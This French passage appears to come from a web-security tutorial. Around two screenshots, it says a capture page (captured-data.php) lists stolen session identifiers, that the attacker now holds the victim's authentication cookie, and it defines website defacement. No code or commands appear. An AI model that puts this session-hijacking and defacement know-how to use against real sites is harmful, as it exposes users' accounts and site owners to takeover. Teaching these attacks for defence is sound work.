
Cette page comporte un lien (captured-data.php) permettant de voir les identifiants des sessions capturés.


L’attaquant dispose du cookie d’identification de la victime.

Défacement de site Web : Le défacement ou défaçage de site internet est une technique qui vise à remplacer la page principale ou toutes les pages d’un site par une page Web spécifique.

